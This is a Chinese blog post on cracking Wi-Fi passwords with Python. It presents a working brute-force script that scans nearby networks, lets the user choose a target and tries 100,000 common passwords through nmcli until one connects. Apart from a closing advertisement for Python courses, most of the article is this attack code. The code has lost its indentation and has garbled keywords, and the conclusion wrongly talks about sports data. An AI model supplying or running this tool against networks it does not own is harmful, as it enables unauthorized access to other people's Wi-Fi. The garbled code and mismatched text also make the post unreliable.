python怎么破wifi ?
前言
很多用户都很好奇那些网络大神是怎么把无线路由器的wifi密码破解的,其实破解WiFi密码的难度仅限于路由器的主人把密码设置得多复杂而已,如果是用比较常用的弱密码口令,那么就很容易将WiFi破解出来。
如何破解WiFi密码?
本文,将会通过Python教大家如何实现,这里纯粹是为了学习用途。
1. WiFi列表
首先,我们需要获取附近的WiFi列表。
下面,就来写一个函数来获取附近的WiFi列表,函数命名为display_targets:
def display_targets(networks, security_type):
print("Select a target: \n")
rows, columns = os.popen('stty size', 'r').read().split()
for i in range(len(networks)):
width = len(str(str(i+1)+". "+networks[i]+security_type[i]))+2
spacer = " "
if (int(columns) >= 100):
calc = int((int(columns)-int(width))*0.75)
else:
calc = int(columns)-int(width)
for index in range(calc):
spacer += "."
if index == (calc-1):
spacer += " "
print(str(i+1)+". "+networks[i]+spacer+security_type[i])
这里,我们会用到ssid工具包,用来获取附近的WiFi列表,存入到参数networks。
2. 选择WiFi
获取WiFi列表之后,下一步要做的就是选择我们想要连接的WiFi信号。
def prompt_for_target_choice(max):
whileTrue:
try:
selected = int(input("\nEnter number of target: "))
if(selected >= 1and selected <= max):
return selected - 1
except Exception as e:
ignore = e
print("Invalid choice: Please pick a number between 1 and " + str(max))
这里很简单,就是一些通用的Python功能。
3. 暴力破解
目前已经获取并且选择了想要连接的WiFi,那么如何获取到它的密码呢?
这里要用到一种比较常见的方式:暴力破解
这里,要用到Github上一个项目,它收集了最常用的10万个WiFi密码。我们就用着10万个密码暴力解锁WiFi即可。
def brute_force(selected_network, passwords, args):
for password in passwords:
# necessary due to NetworkManager restart after unsuccessful attempt at login
password = password.strip()
# when when obtain password from url we need the decode utf-8 however we doesnt when reading from file
if isinstance(password, str):
decoded_line = password
else:
decoded_line = password.decode("utf-8")
if args.verbose isTrue:
print(bcolors.HEADER+"** TESTING **: with password '" +
decoded_line+"'"+bcolors.ENDC)
if (len(decoded_line) >= 8):
time.sleep(3)
creds = os.popen("sudo nmcli dev wifi connect " +
selected_network+" password "+decoded_line).read()
# print(creds)
if ("Error:"in creds.strip()):
if args.verbose isTrue:
print(bcolors.FAIL+"** TESTING **: password '" +
decoded_line+"' failed."+bcolors.ENDC)
else:
sys.exit(bcolors.OKGREEN+"** KEY FOUND! **: password '" +
decoded_line+"' succeeded."+bcolors.ENDC)
else:
if args.verbose isTrue:
print(bcolors.OKCYAN+"** TESTING **: password '" +
decoded_line+"' too short, passing."+bcolors.ENDC)
print(bcolors.FAIL+"** RESULTS **: All passwords failed :("+bcolors.ENDC)
核心功能3个函数就完成了,只用了60行Python代码!
下面就把它们串联在一起:
def main():
require_root()
args = argument_parser()
# The user chose to supplied their own url
if args.url isnotNone:
passwords = fetch_password_from_url(args.url)
# user elect to read passwords form a file
elif args.file isnotNone:
file = open(args.file, "r")
passwords = file.readlines()
ifnot passwords:
print("Password file cannot be empty!")
exit(0)
file.close()
else:
# fallback to the default list as the user didnt supplied a password list
default_url = "https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-100000.txt"
passwords = fetch_password_from_url(default_url)
# grabbing the list of the network ssids
func_call = start(1)
networks = func_call[0]
security_type = func_call[1]
ifnot networks:
print("No networks found!")
sys.exit(-1)
display_targets(networks, security_type)
max = len(networks)
pick = prompt_for_target_choice(max)
target = networks[pick]
print("\nWifi-bf is running. If you would like to see passwords being tested in realtime, enable the [--verbose] flag at start.")
brute_force(target, passwords, args)
不同的颜色代表不同不同的结果:
红色:测试失败
绿色:破解成功
紫色:测试中
现在,是不是发现这个看上去很复杂的事情变得简单许多?
结语:
运动中充满了各种不同维度的数据,上述只是列举出一些我个人比较感兴趣的维度进行了分析与可视化。
希望,能够对你有所启示,能够发掘更有价值、有趣的信息,在学习和乐趣中得到最佳的实践。
读者福利:知道你对Python感兴趣,便准备了这套python学习资料
对于0基础小白入门:
如果你是零基础小白,想快速入门Python是可以考虑的。
一方面是学习时间相对较短,学习内容更全面更集中。
二方面是可以找到适合自己的学习方案
包括:Python永久使用安装包、Python web开发,Python爬虫,Python数据分析,人工智能、机器学习等习教程。带你从零基础系统性的学好Python!
零基础Python学习资源介绍
Python学习路线汇总
Python所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。(全套教程文末领取哈)
![]()
Python必备开发工具
![]()
温馨提示:篇幅有限,已打包文件夹,获取方式在:文末
Python学习视频600合集
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。
![]()
实战案例
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。
![]()
100道Python练习题
检查学习结果。![]()
面试刷题
![]()
![]()
![]()
资料领取
上述这份完整版的Python全套学习资料已经上传CSDN官方,朋友们如果需要可以微信扫描下方CSDN官方认证二维码输入“领取资料” 即可领取
![]()
好文推荐
了解python的前景:https://blog.csdn.net/SpringJavaMyBatis/article/details/127194835
了解python的兼职副业赚钱:https://blog.csdn.net/SpringJavaMyBatis/article/details/127196603
